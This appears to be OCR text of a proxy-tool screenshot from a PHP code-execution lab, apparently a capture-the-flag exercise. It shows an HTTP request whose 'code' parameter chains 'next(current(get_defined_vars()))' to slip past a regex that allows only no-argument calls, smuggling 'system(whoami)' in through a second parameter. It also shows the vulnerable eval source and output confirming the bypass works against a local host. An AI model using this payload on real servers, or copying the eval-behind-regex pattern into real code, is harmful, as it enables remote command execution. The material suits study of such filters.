 Request
Pretty Raw Hex \n
1 GET /index.php?code=
var_dump(next(current(get_defined_vars())));&sakura=
system(whoami); HTTP/1.1
2 Host: 127.0.0.1
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:107.0) Gecko/20100101 Firefox/107.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,imag
e/avif,image/webp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.
Response
Pretty Raw Hex Render \n
<?php
highlight_file(__FILE__);
error_reporting(0);
header("Content-Type: text/html; charset=utf-8");
if(';' === preg_replace('/[^\W]+\((?R)?\)/', '', $_GET['code'])) {
eval($_GET['code']);
}
E:\phpstudy_pro\WWW\index.php(6) : eval()'d code:1:string 'system(whoami);' (length=15)